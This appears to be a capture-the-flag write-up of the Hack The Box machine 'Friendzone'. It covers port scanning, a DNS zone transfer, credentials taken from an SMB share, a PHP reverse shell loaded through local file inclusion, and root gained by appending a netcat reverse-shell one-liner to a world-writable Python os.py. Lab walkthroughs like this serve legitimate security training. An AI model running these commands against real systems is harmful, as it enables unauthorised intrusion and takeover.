Friendzone
Published on

Contents
fast-nmapandgobusterdefaultare aliases from this gist
Scanning
I’ve put the machine IP in /etc/hosts for easy access:
10.10.10.123 friendzone.htb
Then I’ve run my alias for nmap:
fast-nmap friendzone.htb
Output:
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/ssl Apache httpd (SSL-only mode)
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: FRIENDZONE; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -58m01s, deviation: 1h43m54s, median: 1m57s
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2020-09-06T19:01:27+03:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-09-06T16:01:27
|_ start_date: N/A
It seems to have lots of ports open!
Summaring: 21, 22, 53, 80, 139, 443, 445
Enumeration
In port 21 we have FTP with service vsftpd 3.0.3, which doesn’t show to have anonymous access and the version hasn’t any vulnerability itself, so let’s carry with port 80 (HTTP) as it can give us substantial information.

Running gobuster (gobusterdefault friendzone.htb) list these directories:
/icons/ (Status: 403)
/wordpress/ (Status: 200)
/server-status/ (Status: 403)
The wordpress directory is empty so let’s try poking the DNS port (53) doing a Domain Transfer with the URL from the email in the webpage to list all the subdomains:
dig axfr @10.10.10.123 friendzoneportal.red
It outputs:
; <<>> DiG 9.16.4-Debian <<>> axfr @10.10.10.123 friendzoneportal.red
; (1 server found)
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 47 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: dom sep 06 18:15:49 CEST 2020
;; XFR size: 9 records (messages 1, bytes 309)
Yay! We have found some subdomains:
- admin.friendzoneportal.red
- files.friendzoneportal.red
- imports.friendzoneportal.red
- vpn.friendzoneportal.red
Let’s try again with friendzone.red:
; <<>> DiG 9.16.4-Debian <<>> axfr @10.10.10.123 friendzone.red
; (1 server found)
;; global options: +cmd
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 43 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: dom sep 06 19:11:08 CEST 2020
;; XFR size: 8 records (messages 1, bytes 289)
More subdomains:
- administrator1.friendzone.red
- hr.friendzone.red
- uploads.friendzone.red
Let’s add them to /etc/hosts!
10.10.10.123 friendzone.htb friendzone.red friendzoneportal.red admin.friendzoneportal.red files.friendzoneportal.red imports.friendzoneportal.red vpn.friendzoneportal.red administrator1.friendzone.red hr.friendzone.red uploads.friendzone.red
This seems like chaos, with that many sites we’ll have to go one by one.
The HTTP version of all pages are the same, just an image. To discard the bad sites, in the following HTTPS urls there’s absolutely nothing:
https://friendzone.htbhttps://hr.friendzone.redhttps://files.friendzoneportal.redhttps://imports.friendzoneportal.redhttps://vpn.friendzoneportal.red
Now with the pages with real content:
- On
https://friendzone.red:

In it’s source-code:

In that directory appears this:
<p>Testing some functions !</p>
<p>I'am trying not to break things !</p>
TzF0dDZTa2oyYTE1OTk0MTI2NTRGM3Q0OFRtcXhG
<!-- dont stare too much , you will be smashed ! , it's all about times and zones ! -->
When refreshing the page the rare text changes, a bit odd.
- On
https://friendzoneportal.red:

- On
https://admin.friendzoneportal.red:

Let’s try the usual default username & password:
admin
It returns:
Admin page is not developed yet !!! check for another one
- On
https://administrator1.friendzone.red:

Let’s try some SQLi:
admin' or '1'='1
The portal doesn’t let us in. Maybe we have to come here later.
- On
https://uploads.friendzone.red:

Summarizing a little bit the things that matter: we have an admin page, an upload page, and an odd text generator.
Let’s keep poking ports to check if we can get the creds for the admin page.
Now we have the Samba shares:
smbmap -H 10.10.10.123 -R

So there’s a creds.txt file with potential passwords. To grab it:
smbclient //friendzone.htb/general/ -N
get creds.txt

That file contains: admin:WORKWORKHhallelujah@#
Trying them with FTP or Samba didn’t work, but it did work with the admin panel we’ve found before:
Login Done ! visit /dashboard.php

Mixing what we have, it may be a combination of uploading something to the page, getting the timestamp with the rare text generator, and watching something happen in the admin page. Let’s see!
I uploaded the Dali icon from LaCasaDePapel HTB machine and this timestamp appeared:
Uploaded successfully !
1599417981
On admin page:

May be with the original a.jpg and the final access timestamp:
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=1599418070

Still in the friendzone 😭
Trying to figure out what the page does I found out that the pagename parameter loads a PHP file. In this case, timestamp.php, which is on https://administrator1.friendzone.red/timestamp.php.
Looking back at the read/write access on the Samba share Development, we can try to upload a php reverse shell and load it via the URL. As Files share is served on /etc/Files, I assumed Development was in /etc/Development.
Uploading the shell:

Loading the page creates the reverse shell:
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/php-reverse-shell
And listening with netcat…

Let’s upgrade the shell to a TTY.
I was curious at how did the creator had so many subdomains:
/etc/apache2/sites-available/000-default.conf:
<VirtualHost *:80>
# The ServerName directive sets the request scheme, hostname and port that
# the server uses to identify itself. This is used when creating
# redirection URLs. In the context of virtual hosts, the ServerName
# specifies what hostname must appear in the request's Host: header to
# match this virtual host. For the default virtual host (this file) this
# value is not decisive as it is used as a last resort host regardless.
# However, you must set it for any further virtual host explicitly.
#ServerName www.example.com
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
# Available loglevels: trace8, ..., trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the loglevel for particular
# modules, e.g.
#LogLevel info ssl:warn
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
# For most configuration files from conf-available/, which are
# enabled or disabled at a global level, it is possible to
# include a line for only one particular virtual host. For example the
# following line enables the CGI configuration for this host only
# after it has been globally disabled with "a2disconf".
#Include conf-available/serve-cgi-bin.conf
</VirtualHost>
<VirtualHost _default_:443>
ServerAdmin [email protected]
#ServerName www.example.com
#ServerAlias example.com
DocumentRoot /var/www/html1
SSLEngine on
SSLCertificateFile /root/certs/friendzone.red.crt
SSLCertificateKeyFile /root/certs/friendzone.red.key
</VirtualHost>
<VirtualHost _default_:443>
ServerAdmin [email protected]
ServerName friendzone.red
ServerAlias friendzone.red
DocumentRoot /var/www/friendzone
SSLEngine on
SSLCertificateFile /root/certs/friendzone.red.crt
SSLCertificateKeyFile /root/certs/friendzone.red.key
</VirtualHost>
<VirtualHost _default_:443>
ServerAdmin [email protected]
ServerName uploads.friendzone.red
ServerAlias uploads.friendzone.red
DocumentRoot /var/www/uploads
SSLEngine on
SSLCertificateFile /root/certs/friendzone.red.crt
SSLCertificateKeyFile /root/certs/friendzone.red.key
</VirtualHost>
<VirtualHost _default_:443>
ServerAdmin [email protected]
ServerName administrator1.friendzone.red
ServerAlias administrator1.friendzone.red
DocumentRoot /var/www/admin
SSLEngine on
SSLCertificateFile /root/certs/friendzone.red.crt
SSLCertificateKeyFile /root/certs/friendzone.red.key
</VirtualHost>
<VirtualHost _default_:443>
ServerAdmin [email protected]
ServerName friendzoneportal.red
ServerAlias friendzoneportal.red
DocumentRoot /var/www/friendzoneportal
SSLEngine on
SSLCertificateFile /root/certs/friendzone.red.crt
SSLCertificateKeyFile /root/certs/friendzone.red.key
</VirtualHost>
<VirtualHost _default_:443>
ServerAdmin [email protected]
ServerName admin.friendzoneportal.red
ServerAlias admin.friendzoneportal.red
DocumentRoot /var/www/friendzoneportaladmin
SSLEngine on
SSLCertificateFile /root/certs/friendzone.red.crt
SSLCertificateKeyFile /root/certs/friendzone.red.key
</VirtualHost>
Searching in /var/www:
www-data@FriendZone:/$ cd var/www/
www-data@FriendZone:/var/www$ ls
admin friendzoneportal html uploads
friendzone friendzoneportaladmin mysql_data.conf
www-data@FriendZone:/var/www$ cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
www-data@FriendZone:/var/www$
OMG, there are 6 folders!!
Apart from that, we’ve got creds for a MySQL database, yay!
Also, we can read /home/friend/user.txt and there’s no .ssh nor other users, so all we have to do from here is privesc to friend and from there to root.
Privilege Escalation
Friend
Taking into account we have creds for a database, let’s try to dump it:
mysqldump FZ -u friend -pAgpyu12!0.213$
My bad, MySQLDump is not installed, and there’s no SQL client like MariaDB.
Maybe the creds are for SSH as it’s open:

Yay!
Root
I uploaded linpeas to check for patterns.

The only thing I found useful while reading the entire output was that cron was running, so maybe it’s time to upload pspy and check for events.
./pspy64 | grep "UID=0"

There’s a python script running in a cron every 2 minutes but we can’t modify it (don’t have write permissions) nor replace it (don’t have folder write permissions):

The script itself is just importing the os library and printing text, nothing more. What we can do here is Python Library Hijacking.
In short terms, is just modifying/replacing a library to trick the script to do what we want, much like the Path Hijacking.
When we don’t know where’s something we can search for it using find and grep like this:
find / 2>/dev/null | grep os.py
Which outputs:
/usr/lib/python3.6/os.py
/usr/lib/python3.6/encodings/palmos.py
/usr/lib/python2.7/os.pyc
/usr/lib/python2.7/os.py
/usr/lib/python2.7/dist-packages/samba/provision/kerberos.py
/usr/lib/python2.7/dist-packages/samba/provision/kerberos.pyc
/usr/lib/python2.7/encodings/palmos.pyc
/usr/lib/python2.7/encodings/palmos.py
/usr/lib/python3/dist-packages/LanguageSelector/macros.py
The script is being run with python (not python3) so it’s version 2.7.

Wow! The library is world-writable, which is pretty weird. We can put a reverse shell in the library and the next time the script executes our shell will be triggered.
To Hijack the library we just have to add at the end of os.py:
import os
os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.23 3333 >/tmp/f")
And listening with netcat…

Rooted! 🔓️